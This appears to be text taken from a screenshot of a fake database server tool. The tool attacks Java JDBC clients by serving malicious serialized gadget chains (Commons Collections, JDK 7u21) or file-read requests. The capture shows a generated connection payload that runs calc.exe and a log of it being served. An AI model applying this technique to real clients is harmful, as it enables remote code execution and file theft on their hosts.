 Help Version FakeServer
MySQL PostgreSQL Apache Derby
Bind IP 127.0.0.1 USE 0.0.0.0 Status: RUNNING
Bind Port 65432 Random Free Port Start Server Stop Server
Payload Panel
Addr ip:port
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File calc.exe Generate Base64 Generate Normal
Generate alize=true&user=base64ZGVzZXJfQ0MzMV9jYWxjLmV4ZQ== Copy Payload
Log
[log] [15:35:50] decode: deser_CC31_calc.exe
[log] [15:35:50] show variables
[log] [15:35:50] mysql connector version: 5.1.28
[log] [15:35:51] decode: deser_CC31_calc.exe
[log] [15:35:51] mode: deserialization
[log] [15:35:51] user gadget: cc31
[log] [15:35:51] cmd (params): calc.exe
[log] [15:35:51] decode: deser_CC31_calc.exe
[log] [15:35:51] mode: deserialization
[log] [15:35:51] user gadget: cc31
[log] [15:35:51] cmd (params): calc.exe